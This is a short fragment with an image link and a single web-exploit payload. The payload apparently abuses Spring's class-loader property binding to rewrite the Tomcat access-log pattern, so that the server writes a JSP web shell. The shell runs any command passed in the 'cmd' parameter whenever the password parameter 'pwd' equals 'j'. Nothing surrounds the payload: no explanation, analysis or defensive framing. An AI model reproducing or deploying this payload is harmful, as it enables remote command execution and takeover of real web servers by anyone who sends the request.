 class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i if(“j”.equals(request.getParameter(“pwd”))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter(“cmd”)).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}